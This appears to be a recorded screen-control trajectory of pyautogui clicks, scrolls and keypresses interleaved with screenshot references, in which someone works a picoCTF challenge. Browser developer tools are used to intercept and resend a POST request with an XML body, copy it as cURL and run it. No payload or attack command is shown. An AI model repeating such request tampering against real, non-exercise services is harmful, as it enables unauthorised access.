
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# On the picoCTF portal tab, clear the requests recorded in the Network monitor.
pyautogui.click(151, 49)

pyautogui.moveTo(285, 259)

pyautogui.click(284, 259)

pyautogui.click(41, 281)

pyautogui.moveTo(232, 202)

pyautogui.moveTo(219, 259)

# Resend the Carnegie Mellon University Africa details request, resuming past the breakpoint.
pyautogui.click(219, 259)

pyautogui.click(242, 186)

pyautogui.click(737, 281)

# Inspect the new POST to /data with its ID 1 XML body and copy it as cURL.
pyautogui.click(283, 259)

pyautogui.click(142, 319)

pyautogui.click(514, 300)

pyautogui.moveTo(577, 360)

pyautogui.moveTo(342, 356)

pyautogui.click(342, 356)

# Select and copy the pasted curl command in VS Code, then run it in the terminal.
pyautogui.press('ctrl+a')

pyautogui.press('Return')

pyautogui.press('Return')
